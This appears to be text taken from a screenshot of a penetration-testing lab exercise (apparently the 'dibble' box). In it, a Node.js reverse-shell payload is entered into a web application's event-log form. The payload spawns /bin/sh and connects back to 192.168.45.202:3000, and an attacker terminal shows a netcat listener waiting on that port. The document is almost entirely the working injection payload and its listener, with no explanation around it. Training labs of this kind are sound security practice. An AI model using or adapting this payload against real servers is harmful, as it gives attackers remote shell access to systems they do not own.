 Index | New Event Log | My profile | Logout |See All Events
Register a new log event
The event log has been updated
Username of the issue:
test2
Event Message (add technical details/code if required):
cp = require("child_process"),
sh = cp.spawn("/bin/sh", []);
var client = new net.Socket();
client.connect(3000, "192.168.45.202", function(){
client.pipe(sh.stdin);
sh.stdout.pipe(client);
sh.stderr.pipe(client);
});
return /a/; // Prevents the Node.js application from crashing
})();
Register
aaron@aaron: ~/Desktop/pg/dibble
aaron@aaron: ~/Desktop/script/nmapAutomator-master
aaron@aaron: ~/Desktop/pg/dibble
aaron@aaron: ~/Des
┌──(aaron㉿aaron)-[~/Desktop/pg/dibble]
└─$ nc -lvnp 3000
listening on [any] 3000 ...